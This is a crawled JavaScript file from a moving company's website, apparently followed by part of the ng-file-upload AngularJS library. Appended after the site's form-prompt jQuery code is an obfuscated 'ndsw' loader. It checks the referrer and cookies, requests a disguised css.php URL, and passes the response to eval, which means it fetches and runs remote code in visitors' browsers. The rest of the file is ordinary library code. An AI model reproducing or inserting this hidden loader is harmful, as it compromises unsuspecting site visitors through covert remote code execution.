		$("#requestDiv").slideToggle("slow");
	});
	
//PROMPT A MESSAGE WHEN SUBMITING THE REQUEST FORM IN THE FOOTER	
	$("#submitPromptSendingButton").click(function(){
	    var firstName = $("#inputfirstnameFooter").val();
	    var lastName = $("#inputfamilynameFooter").val();
	    var phoneNumber = $("#phone_numberFooter").val();
	    var email = $("#your_emailFooter").val();
	    var moveDate = $("#datepicker").val();
	    var addressFrom = $("#address-from").val();
	    var addressTo = $("#address-to").val();
	    if( firstName.length > 0 && lastName.length > 0 && phoneNumber.length > 0 && email.length > 0 && moveDate.length > 0 && addressFrom.length > 0 && addressTo.length > 0){
	    $(".submitPromptSending").show();
	    }
	});

//PROMPT A MESSAGE WHEN SUBMITTING THE REQUEST FORM AT THE TOP
    $("#formularioTopButton").click(function(){
        var firstName = $("#nameLandingPage").val();
        var phoneNumber = $("#phone_numberLandingPage").val();
        var email = $("#your_emailLandingPage").val();
        if(firstName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });
	

//PROMPT MESSAGE WHEN SUBMITTING THE REQUEST FORM AT STRIPE ONE
    $("#stripeOneButton").click(function(){
        var firstName = $("#inputfirstnameStripeOne").val();
        var phoneNumber = $("#phone_numberStripeOne").val();
        var email = $("#your_emailStripeOne").val();
        if( firstName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });
    
//PROMPT MESSAGE WHEN SUBMITTING THE REQUEST FORM AT STRIPE TWO
    $("#stripeformTwoButton").click(function(){
        var movingFrom = $("#moving_fromStripeTwo").val();
        var movingTo = $("#moving_toStripeTwo").val();
        var firstName = $("#inputfirstnameStripeTwo").val();
        var lastName = $("#inputfamilynameStripeTwo").val();
        var phoneNumber = $("#phone_numberStripeTwo").val();
        var email = $("#your_emailStripeTwo").val();
        if (movingFrom.length > 0 && movingTo.length > 0 && firstName.length > 0 && lastName.length > 0 && phoneNumber.length > 0 && email.length > 0){
            $(".submitPromptSending").show();
        }
    });

	

// FIX COLUMN 1 DISPLACEMENT ON FOOTER
    $("div.edgt_column.column1").removeClass("column1");
	});
	
	
	$(document).ready(function(){
		$('#slider-28-slide-98-layer-2').click(function(){
			setTimeout(function(){
				$("#requestDiv").slideToggle("slow");
			}, 2000);
		});
	});

	
})( jQuery );
// FIM JQUERY SCRIPT FORM BUTTON;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/lib/ng-file-upload.js
body_size: 18323
content:
'use strict';

/**!
 * AngularJS file upload directives and services. Supoorts: file upload/drop/paste, resume, cancel/abort,
 * progress, resize, thumbnail, preview, validation and CORS
 * @author  Danial  <danial.farid@gmail.com>
 * @version 12.2.13
 */

if (window.XMLHttpRequest && !(window.FileAPI && FileAPI.shouldLoad)) {
  window.XMLHttpRequest.prototype.setRequestHeader = function (orig) {
    return function (header, value) {
      if (header === '__setXHR_') {
        var val = value(this);
        // fix for angular < 1.2.0
        if (val instanceof Function) {
          val(this);
        }
      } else {
        orig.apply(this, arguments);
      }
    };
  }(window.XMLHttpRequest.prototype.setRequestHeader);
}

var ngFileUpload = angular.module('ngFileUpload', []);

ngFileUpload.version = '12.2.13';

ngFileUpload.service('UploadBase', ['$http', '$q', '$timeout', function ($http, $q, $timeout) {
  var upload = this;
  upload.promisesCount = 0;

  this.isResumeSupported = function () {
    return window.Blob && window.Blob.prototype.slice;
  };

  var resumeSupported = this.isResumeSupported();

  function sendHttp(config) {
    config.method = config.method || 'POST';
    config.headers = config.headers || {};

    var deferred = config._deferred = config._deferred || $q.defer();
    var promise = deferred.promise;

    function notifyProgress(e) {
      if (deferred.notify) {
        deferred.notify(e);
      }
      if (promise.progressFunc) {
        $timeout(function () {
          promise.progressFunc(e);
        });
      }
    }

    function getNotifyEvent(n) {
      if (config._start != null && resumeSupported) {
        return {
          loaded: n.loaded + config._start,
          total: config._file && config._file.size || n.total,
          type: n.type, config: config,
          lengthComputable: true, target: n.target
        };
      } else {
        return n;
      }
    }

    if (!config.disableProgress) {
      config.headers.__setXHR_ = function () {
        return function (xhr) {
          if (!xhr || !xhr.upload || !xhr.upload.addEventListener) return;
          config.__XHR = xhr;
          if (config.xhrFn) config.xhrFn(xhr);
          xhr.upload.addEventListener('progress', function (e) {
            e.config = config;
            notifyProgress(getNotifyEvent(e));
          }, false);
          //fix for firefox not firing upload progress end, also IE8-9
          xhr.upload.addEventListener('load', function (e) {
            if (e.lengthComputable) {
              e.config = config;
              notifyProgress(getNotifyEvent(e));
            }
          }, false);
        };
      };
    }

    function uploadWithAngular() {
      $http(config).then(function (r) {
        if (resumeSupported && config._chunkSize && !config._finished && config._file) {
          var fileSize = config._file && config._file.size || 0;
          notifyProgress({
            loaded: Math.min(config._end, fileSize),
            total: fileSize,
            config: config,
            type: 'progress'
          });
          upload.upload(config, true);
        } else {
          if (config._finished) delete config._finished;
          deferred.resolve(r);
        }
      }, function (e) {
        deferred.reject(e);
      }, function (n) {
        deferred.notify(n);
      });
    }

    if (!resumeSupported) {
      uploadWithAngular();
    } else if (config._chunkSize && config._end && !config._finished) {
      config._start = config._end;
      config._end += config._chunkSize;
      uploadWithAngular();
    } else if (config.resumeSizeUrl) {
      $http.get(config.resumeSizeUrl).then(function (resp) {
        if (config.resumeSizeResponseReader) {
          config._start = config.resumeSizeResponseReader(resp.data);
        } else {
          config._start = parseInt((resp.data.size == null ? resp.data : resp.data.size).toString());
        }
        if (config._chunkSize) {
          config._end = config._start + config._chunkSize;
        }
        uploadWithAngular();
      }, function (e) {
        throw e;
      });
    } else if (config.resumeSize) {
      config.resumeSize().then(function (size) {
        config._start = size;
        if (config._chunkSize) {
          config._end = config._start + config._chunkSize;
        }
        uploadWithAngular();
      }, function (e) {
        throw e;
      });
    } else {
      if (config._chunkSize) {
        config._start = 0;
        config._end = config._start + config._chunkSize;
      }
      uploadWithAngular();
    }

    promise.success = function (fn) {
      promise.then(function (response) {
        fn(response.data, response.status, response.headers, config);
      });
      return promise;
    };

    promise.error = function (fn) {
      promise.then(null, function (response) {
        fn(response.data, response.status, response.headers, config);
      });
      return promise;
    };

    promise.progress = function (fn) {
      promise.progressFunc = fn;
      promise.then(null, null, function (n) {
        fn(n);
      });
      return promise;
    };
    promise.abort = promise.pause = function () {
      if (config.__XHR) {
        $timeout(function () {
          config.__XHR.abort();
        });
      }
      return promise;
    };
    promise.xhr = function (fn) {
      config.xhrFn = function (origXhrFn) {
        return function () {
          if (origXhrFn) origXhrFn.apply(promise, arguments);
          fn.apply(promise, arguments);
        };
      }(config.xhrFn);
      return promise;
    };

    upload.promisesCount++;
    if (promise['finally'] && promise['finally'] instanceof Function) {
      promise['finally'](function () {
        upload.promisesCount--;
      });
    }
    return promise;
  }

  this.isUploadInProgress = function () {
    return upload.promisesCount > 0;
  };

  this.rename = function (file, name) {
    file.ngfName = name;
    return file;
  };

  this.jsonBlob = function (val) {
    if (val != null && !angular.isString(val)) {
      val = JSON.stringify(val);
    }
    var blob = new window.Blob([val], { type: 'application/json' });
    blob._ngfBlob = true;
    return blob;
  };

  this.json = function (val) {
    return angular.toJson(val);
  };

  function copy(obj) {
    var clone = {};
    for (var key in obj) {
      if (obj.hasOwnProperty(key)) {
        clone[key] = obj[key];
      }
    }
    return clone;
  }

  this.isFile = function (file) {
    return file != null && (file instanceof window.Blob || file.flashId && file.name && file.size);
  };

  this.upload = function (config, internal) {
    function toResumeFile(file, formData) {
      if (file._ngfBlob) return file;
      config._file = config._file || file;
      if (config._start != null && resumeSupported) {
        if (config._end && config._end >= file.size) {
          config._finished = true;
          config._end = file.size;
        }
        var slice = file.slice(config._start, config._end || file.size);
        slice.name = file.name;
        slice.ngfName = file.ngfName;
        if (config._chunkSize) {
          formData.append('_chunkSize', config._chunkSize);
          formData.append('_currentChunkSize', config._end - config._start);
          formData.append('_chunkNumber', Math.floor(config._start / config._chunkSize));
          formData.append('_totalSize', config._file.size);
        }
        return slice;
      }
      return file;
    }

    function addFieldToFormData(formData, val, key) {
      if (val !== undefined) {
        if (angular.isDate(val)) {
          val = val.toISOString();
        }
        if (angular.isString(val)) {
          formData.append(key, val);
        } else if (upload.isFile(val)) {
          var file = toResumeFile(val, formData);
          var split = key.split(',');
          if (split[1]) {
            file.ngfName = split[1].replace(/^\s+|\s+$/g, '');
            key = split[0];
          }
          config._fileKey = config._fileKey || key;
          formData.append(key, file, file.ngfName || file.name);
        } else {
          if (angular.isObject(val)) {
            if (val.$$ngfCircularDetection) throw 'ngFileUpload: Circular reference in config.data. Make sure specified data for Upload.upload() has no circular reference: ' + key;

            val.$$ngfCircularDetection = true;
            try {
              for (var k in val) {
                if (val.hasOwnProperty(k) && k !== '$$ngfCircularDetection') {
                  var objectKey = config.objectKey == null ? '[i]' : config.objectKey;
                  if (val.length && parseInt(k) > -1) {
                    objectKey = config.arrayKey == null ? objectKey : config.arrayKey;
                  }
                  addFieldToFormData(formData, val[k], key + objectKey.replace(/[ik]/g, k));
                }
              }
            } finally {
              delete val.$$ngfCircularDetection;
            }
          } else {
            formData.append(key, val);
          }
        }
      }
    }

    function digestConfig() {
      config._chunkSize = upload.translateScalars(config.resumeChunkSize);
      config._chunkSize = config._chunkSize ? parseInt(config._chunkSize.toString()) : null;

      config.headers = config.headers || {};
      config.headers['Content-Type'] = undefined;
      config.transformRequest = config.transformRequest ? angular.isArray(config.transformRequest) ? config.transformRequest : [config.transformRequest] : [];
      config.transformRequest.push(function (data) {
        var formData = new window.FormData(),
            key;
        data = data || config.fields || {};
        if (config.file) {
          data.file = config.file;
        }
        for (key in data) {
          if (data.hasOwnProperty(key)) {
            var val = data[key];
            if (config.formDataAppender) {
              config.formDataAppender(formData, key, val);
            } else {
              addFieldToFormData(formData, val, key);
            }
          }
        }

        return formData;
      });
    }

    if (!internal) config = copy(config);
    if (!config._isDigested) {
      config._isDigested = true;
      digestConfig();
    }

    return sendHttp(config);
  };

  this.http = function (config) {
    config = copy(config);
    config.transformRequest = config.transformRequest || function (data) {
      if (window.ArrayBuffer && data instanceof window.ArrayBuffer || data instanceof window.Blob) {
        return data;
      }
      return $http.defaults.transformRequest[0].apply(this, arguments);
    };
    config._chunkSize = upload.translateScalars(config.resumeChunkSize);
    config._chunkSize = config._chunkSize ? parseInt(config._chunkSize.toString()) : null;

    return sendHttp(config);
  };

  this.translateScalars = function (str) {
    if (angular.isString(str)) {
      if (str.search(/kb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1024);
      } else if (str.search(/mb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1048576);
      } else if (str.search(/gb/i) === str.length - 2) {
        return parseFloat(str.substring(0, str.length - 2) * 1073741824);
      } else if (str.search(/b/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1));
      } else if (str.search(/s/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1));
      } else if (str.search(/m/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1) * 60);
      } else if (str.search(/h/i) === str.length - 1) {
        return parseFloat(str.substring(0, str.length - 1) * 3600);
      }
    }
    return str;
  };

  this.urlToBlob = function (url) {
    var defer = $q.defer();
    $http({ url: url, method: 'get', responseType: 'arraybuffer' }).then(function (resp) {
      var arrayBufferView = new Uint8Array(resp.data);
      var type = resp.headers('content-type') || 'image/WebP';
      var blob = new window.Blob([arrayBufferView], { type: type });
      var matches = url.match(/.*\/(.+?)(\?.*)?$/);
      if (matches.length > 1) {
        blob.name = matches[1];
      }
      defer.resolve(blob);
    }, function (e) {
      defer.reject(e);
    });
    return defer.promise;
  };

  this.setDefaults = function (defaults) {
    this.defaults = defaults || {};
  };

  this.defaults = {};
  this.version = ngFileUpload.version;
}]);

ngFileUpload.service('Upload', ['$parse', '$timeout', '$compile', '$q', 'UploadExif', function ($parse, $timeout, $compile, $q, UploadExif) {
  var upload = UploadExif;
  upload.getAttrWithDefaults = function (attr, name) {
    if (attr[name] != null) return attr[name];
    var def = upload.defaults[name];
    return def == null ? def : angular.isString(def) ? def : JSON.stringify(def);
  };

  upload.attrGetter = function (name, attr, scope, params) {
    var attrVal = this.getAttrWithDefaults(attr, name);
    if (scope) {
      try {
        if (params) {
          return $parse(attrVal)(scope, params);
        } else {
          return $parse(attrVal)(scope);
        }
      } catch (e) {
        // hangle string value without single qoute
        if (name.search(/min|max|pattern/i)) {
          return attrVal;
        } else {
          throw e;
        }
      }
    } else {
      return attrVal;
    }
  };

  upload.shouldUpdateOn = function (type, attr, scope) {
    var modelOptions = upload.attrGetter('ngfModelOptions', attr, scope);
    if (modelOptions && modelOptions.updateOn) {
      return modelOptions.updateOn.split(' ').indexOf(type) > -1;
    }
    return true;
  };

  upload.emptyPromise = function () {
    var d = $q.defer();
    var args = arguments;
    $timeout(function () {
      d.resolve.apply(d, args);
    });
    return d.promise;
  };

  upload.rejectPromise = function () {
    var d = $q.defer();
    var args = arguments;
    $timeout(function () {
      d.reject.apply(d, args);
    });
    return d.promise;
  };

  upload.happyPromise = function (promise, data) {
    var d = $q.defer();
    promise.then(function (result) {
      d.resolve(result);
    }, function (error) {
      $timeout(function () {
        throw error;
      });
      d.resolve(data);
    });
    return d.promise;
  };

  function applyExifRotations(files, attr, scope) {
    var promises = [upload.emptyPromise()];
    angular.forEach(files, function (f, i) {
      if (f.type.indexOf('image/jpeg') === 0 && upload.attrGetter('ngfFixOrientation', attr, scope, { $file: f })) {
        promises.push(upload.happyPromise(upload.applyExifRotation(f), f).then(function (fixedFile) {
          files.splice(i, 1, fixedFile);
        }));
      }
    });
    return $q.all(promises);
  }

  function resizeFile(files, attr, scope, ngModel) {
    var resizeVal = upload.attrGetter('ngfResize', attr, scope);
    if (!resizeVal || !upload.isResizeSupported() || !files.length) return upload.emptyPromise();
    if (resizeVal instanceof Function) {
      var defer = $q.defer();
      return resizeVal(files).then(function (p) {
        resizeWithParams(p, files, attr, scope, ngModel).then(function (r) {
          defer.resolve(r);
        }, function (e) {
          defer.reject(e);
        });
      }, function (e) {
        defer.reject(e);
      });
    } else {
      return resizeWithParams(resizeVal, files, attr, scope, ngModel);
    }
  }

  function resizeWithParams(params, files, attr, scope, ngModel) {
    var promises = [upload.emptyPromise()];

    function handleFile(f, i) {
      if (f.type.indexOf('image') === 0) {
        if (params.pattern && !upload.validatePattern(f, params.pattern)) return;
        params.resizeIf = function (width, height) {
          return upload.attrGetter('ngfResizeIf', attr, scope, { $width: width, $height: height, $file: f });
        };
        var promise = upload.resize(f, params);
        promises.push(promise);
        promise.then(function (resizedFile) {
          files.splice(i, 1, resizedFile);
        }, function (e) {
          f.$error = 'resize';
          (f.$errorMessages = f.$errorMessages || {}).resize = true;
          f.$errorParam = (e ? (e.message ? e.message : e) + ': ' : '') + (f && f.name);
          ngModel.$ngfValidations.push({ name: 'resize', valid: false });
          upload.applyModelValidation(ngModel, files);
        });
      }
    }

    for (var i = 0; i < files.length; i++) {
      handleFile(files[i], i);
    }
    return $q.all(promises);
  }

  upload.updateModel = function (ngModel, attr, scope, fileChange, files, evt, noDelay) {
    function update(files, invalidFiles, newFiles, dupFiles, isSingleModel) {
      attr.$$ngfPrevValidFiles = files;
      attr.$$ngfPrevInvalidFiles = invalidFiles;
      var file = files && files.length ? files[0] : null;
      var invalidFile = invalidFiles && invalidFiles.length ? invalidFiles[0] : null;

      if (ngModel) {
        upload.applyModelValidation(ngModel, files);
        ngModel.$setViewValue(isSingleModel ? file : files);
      }

      if (fileChange) {
        $parse(fileChange)(scope, {
          $files: files,
          $file: file,
          $newFiles: newFiles,
          $duplicateFiles: dupFiles,
          $invalidFiles: invalidFiles,
          $invalidFile: invalidFile,
          $event: evt
        });
      }

      var invalidModel = upload.attrGetter('ngfModelInvalid', attr);
      if (invalidModel) {
        $timeout(function () {
          $parse(invalidModel).assign(scope, isSingleModel ? invalidFile : invalidFiles);
        });
      }
      $timeout(function () {
        // scope apply changes
      });
    }

    var allNewFiles,
        dupFiles = [],
        prevValidFiles,
        prevInvalidFiles,
        invalids = [],
        valids = [];

    function removeDuplicates() {
      function equals(f1, f2) {
        return f1.name === f2.name && (f1.$ngfOrigSize || f1.size) === (f2.$ngfOrigSize || f2.size) && f1.type === f2.type;
      }

      function isInPrevFiles(f) {
        var j;
        for (j = 0; j < prevValidFiles.length; j++) {
          if (equals(f, prevValidFiles[j])) {
            return true;
          }
        }
        for (j = 0; j < prevInvalidFiles.length; j++) {
          if (equals(f, prevInvalidFiles[j])) {
            return true;
          }
        }
        return false;
      }

      if (files) {
        allNewFiles = [];
        dupFiles = [];
        for (var i = 0; i < files.length; i++) {
          if (isInPrevFiles(files[i])) {
            dupFiles.push(files[i]);
          } else {
            allNewFiles.push(files[i]);
          }
        }
      }
    }

    function toArray(v) {
      return angular.isArray(v) ? v : [v];
    }

    function resizeAndUpdate() {
      function updateModel() {
        $timeout(function () {
          update(keep ? prevValidFiles.concat(valids) : valids, keep ? prevInvalidFiles.concat(invalids) : invalids, files, dupFiles, isSingleModel);
        }, options && options.debounce ? options.debounce.change || options.debounce : 0);
      }

      var resizingFiles = validateAfterResize ? allNewFiles : valids;
      resizeFile(resizingFiles, attr, scope, ngModel).then(function () {
        if (validateAfterResize) {
          upload.validate(allNewFiles, keep ? prevValidFiles.length : 0, ngModel, attr, scope).then(function (validationResult) {
            valids = validationResult.validsFiles;
            invalids = validationResult.invalidsFiles;
            updateModel();
          });
        } else {
          updateModel();
        }
      }, function () {
        for (var i = 0; i < resizingFiles.length; i++) {
          var f = resizingFiles[i];
          if (f.$error === 'resize') {
            var index = valids.indexOf(f);
            if (index > -1) {
              valids.splice(index, 1);
              invalids.push(f);
            }
            updateModel();
          }
        }
      });
    }

    prevValidFiles = attr.$$ngfPrevValidFiles || [];
    prevInvalidFiles = attr.$$ngfPrevInvalidFiles || [];
    if (ngModel && ngModel.$modelValue) {
      prevValidFiles = toArray(ngModel.$modelValue);
    }

    var keep = upload.attrGetter('ngfKeep', attr, scope);
    allNewFiles = (files || []).slice(0);
    if (keep === 'distinct' || upload.attrGetter('ngfKeepDistinct', attr, scope) === true) {
      removeDuplicates(attr, scope);
    }

    var isSingleModel = !keep && !upload.attrGetter('ngfMultiple', attr, scope) && !upload.attrGetter('multiple', attr);

    if (keep && !allNewFiles.length) return;

    upload.attrGetter('ngfBeforeModelChange', attr, scope, {
      $files: files,
      $file: files && files.length ? files[0] : null,
      $newFiles: allNewFiles,
      $duplicateFiles: dupFiles,
      $event: evt
    });

    var validateAfterResize = upload.attrGetter('ngfValidateAfterResize', attr, scope);

    var options = upload.attrGetter('ngfModelOptions', attr, scope);
    upload.validate(allNewFiles, keep ? prevValidFiles.length : 0, ngModel, attr, scope).then(function (validationResult) {
      if (noDelay) {
        update(allNewFiles, [], files, dupFiles, isSingleModel);
      } else {
        if ((!options || !options.allowInvalid) && !validateAfterResize) {
          valids = validationResult.validFiles;
          invalids = validationResult.invalidFiles;
        } else {
          valids = allNewFiles;
        }
        if (upload.attrGetter('ngfFixOrientation', attr, scope) && upload.isExifSupported()) {
          applyExifRotations(valids, attr, scope).then(function () {
            resizeAndUpdate();
          });
        } else {
          resizeAndUpdate();
        }
      }
    });
  };

  return upload;
}]);

ngFileUpload.directive('ngfSelect', ['$parse', '$timeout', '$compile', 'Upload', function ($parse, $timeout, $compile, Upload) {
  var generatedElems = [];

  function isDelayedClickSupported(ua) {
    // fix for android native browser < 4.4 and safari windows
    var m = ua.match(/Android[^\d]*(\d+)\.(\d+)/);
    if (m && m.length > 2) {
      var v = Upload.defaults.androidFixMinorVersion || 4;
      return parseInt(m[1]) < 4 || parseInt(m[1]) === v && parseInt(m[2]) < v;
    }

    // safari on windows
    return ua.indexOf('Chrome') === -1 && /.*Windows.*Safari.*/.test(ua);
  }

  function linkFileSelect(scope, elem, attr, ngModel, $parse, $timeout, $compile, upload) {
    /** @namespace attr.ngfSelect */
    /** @namespace attr.ngfChange */
    /** @namespace attr.ngModel */
    /** @namespace attr.ngfModelOptions */
    /** @namespace attr.ngfMultiple */
    /** @namespace attr.ngfCapture */
    /** @namespace attr.ngfValidate */
    /** @namespace attr.ngfKeep */
    var attrGetter = function attrGetter(name, scope) {
      return upload.attrGetter(name, attr, scope);
    };

    function isInputTypeFile() {
      return elem[0].tagName.toLowerCase() === 'input' && attr.type && attr.type.toLowerCase() === 'file';
    }

    function fileChangeAttr() {
      return attrGetter('ngfChange') || attrGetter('ngfSelect');
    }

    function changeFn(evt) {
      if (upload.shouldUpdateOn('change', attr, scope)) {
        var fileList = evt.__files_ || evt.target && evt.target.files,
            files = [];
        /* Handle duplicate call in  IE11 */
        if (!fileList) return;
        for (var i = 0; i < fileList.length; i++) {
          files.push(fileList[i]);
        }
        upload.updateModel(ngModel, attr, scope, fileChangeAttr(), files.length ? files : null, evt);
      }
    }

    upload.registerModelChangeValidator(ngModel, attr, scope);

    var unwatches = [];
    if (attrGetter('ngfMultiple')) {
      unwatches.push(scope.$watch(attrGetter('ngfMultiple'), function () {
        fileElem.attr('multiple', attrGetter('ngfMultiple', scope));
      }));
    }
    if (attrGetter('ngfCapture')) {
      unwatches.push(scope.$watch(attrGetter('ngfCapture'), function () {
        fileElem.attr('capture', attrGetter('ngfCapture', scope));
      }));
    }
    if (attrGetter('ngfAccept')) {
      unwatches.push(scope.$watch(attrGetter('ngfAccept'), function () {
        fileElem.attr('accept', attrGetter('ngfAccept', scope));
      }));
    }
    unwatches.push(attr.$observe('accept', function () {
      fileElem.attr('accept', attrGetter('accept'));
    }));
    function bindAttrToFileInput(fileElem, label) {
      function updateId(val) {
        fileElem.attr('id', 'ngf-' + val);
        label.attr('id', 'ngf-label-' + val);
      }

      for (var i = 0; i < elem[0].attributes.length; i++) {
        var attribute = elem[0].attributes[i];
        if (attribute.name !== 'type' && attribute.name !== 'class' && attribute.name !== 'style') {
          if (attribute.name === 'id') {
            updateId(attribute.value);
            unwatches.push(attr.$observe('id', updateId));
          } else {
            fileElem.attr(attribute.name, !attribute.value && (attribute.name === 'required' || attribute.name === 'multiple') ? attribute.name : attribute.value);
          }
        }
      }
    }

    function createFileInput() {
      if (isInputTypeFile()) {
        return elem;
      }

      var fileElem = angular.element('<input type="file">');

      var label = angular.element('<label>upload</label>');
      label.css('visibility', 'hidden').css('position', 'absolute').css('overflow', 'hidden').css('width', '0px').css('height', '0px').css('border', 'none').css('margin', '0px').css('padding', '0px').attr('tabindex', '-1');
      bindAttrToFileInput(fileElem, label);

      generatedElems.push({ el: elem, ref: label });

      document.body.appendChild(label.append(fileElem)[0]);

      return fileElem;
    }

    function clickHandler(evt) {
      if (elem.attr('disabled')) return false;
      if (attrGetter('ngfSelectDisabled', scope)) return;

      var r = detectSwipe(evt);
      // prevent the click if it is a swipe
      if (r != null) return r;

      resetModel(evt);

      // fix for md when the element is removed from the DOM and added back #460
      try {
        if (!isInputTypeFile() && !document.body.contains(fileElem[0])) {
          generatedElems.push({ el: elem, ref: fileElem.parent() });
          document.body.appendChild(fileElem.parent()[0]);
          fileElem.bind('change', changeFn);
        }
      } catch (e) {/*ignore*/
      }

      if (isDelayedClickSupported(navigator.userAgent)) {
        setTimeout(function () {
          fileElem[0].click();
        }, 0);
      } else {
        fileElem[0].click();
      }

      return false;
    }

    var initialTouchStartY = 0;
    var initialTouchStartX = 0;

    function detectSwipe(evt) {
      var touches = evt.changedTouches || evt.originalEvent && evt.originalEvent.changedTouches;
      if (touches) {
        if (evt.type === 'touchstart') {
          initialTouchStartX = touches[0].clientX;
          initialTouchStartY = touches[0].clientY;
          return true; // don't block event default
        } else {
          // prevent scroll from triggering event
          if (evt.type === 'touchend') {
            var currentX = touches[0].clientX;
            var currentY = touches[0].clientY;
            if (Math.abs(currentX - initialTouchStartX) > 20 || Math.abs(currentY - initialTouchStartY) > 20) {
              evt.stopPropagation();
              evt.preventDefault();
              return false;
            }
          }
          return true;
        }
      }
    }

    var fileElem = elem;

    function resetModel(evt) {
      if (upload.shouldUpdateOn('click', attr, scope) && fileElem.val()) {
        fileElem.val(null);
        upload.updateModel(ngModel, attr, scope, fileChangeAttr(), null, evt, true);
      }
    }

    if (!isInputTypeFile()) {
      fileElem = createFileInput();
    }
    fileElem.bind('change', changeFn);

    if (!isInputTypeFile()) {
      elem.bind('click touchstart touchend', clickHandler);
    } else {
      elem.bind('click', resetModel);
    }

    function ie10SameFileSelectFix(evt) {
      if (fileElem && !fileElem.attr('__ngf_ie10_Fix_')) {
        if (!fileElem[0].parentNode) {
          fileElem = null;
          return;
        }
        evt.preventDefault();
        evt.stopPropagation();
        fileElem.unbind('click');
        var clone = fileElem.clone();
        fileElem.replaceWith(clone);
        fileElem = clone;
        fileElem.attr('__ngf_ie10_Fix_', 'true');
        fileElem.bind('change', changeFn);
        fileElem.bind('click', ie10SameFileSelectFix);
        fileElem[0].click();
        return false;
      } else {
        fileElem.removeAttr('__ngf_ie10_Fix_');
      }
    }

    if (navigator.appVersion.indexOf('MSIE 10') !== -1) {
      fileElem.bind('click', ie10SameFileSelectFix);
    }

    if (ngModel) ngModel.$formatters.push(function (val) {
      if (val == null || val.length === 0) {
        if (fileElem.val()) {
          fileElem.val(null);
        }
      }
      return val;
    });

    scope.$on('$destroy', function () {
      if (!isInputTypeFile()) fileElem.parent().remove();
      angular.forEach(unwatches, function (unwatch) {
        unwatch();
      });
    });

    $timeout(function () {
      for (var i = 0; i < generatedElems.length; i++) {
        var g = generatedElems[i];
        if (!document.body.contains(g.el[0])) {
          generatedElems.splice(i, 1);
          g.ref.remove();
        }
      }
    });

    if (window.FileAPI && window.FileAPI.ngfFixIE) {
      window.FileAPI.ngfFixIE(elem, fileElem, changeFn);
    }
  }

  return {
    restrict: 'AEC',
    require: '?ngModel',
    link: function link(scope, elem, attr, ngModel) {
      linkFileSelect(scope, elem, attr, ngModel, $parse, $timeout, $compile, Upload);
    }
  };
}]);

(function () {

  ngFileUpload.service('UploadDataUrl', ['UploadBase', '$timeout', '$q', function (UploadBase, $timeout, $q) {
    var upload = UploadBase;
    upload.base64DataUrl = function (file) {
      if (angular.isArray(file)) {
        var d = $q.defer(),
            count = 0;
        angular.forEach(file, function (f) {
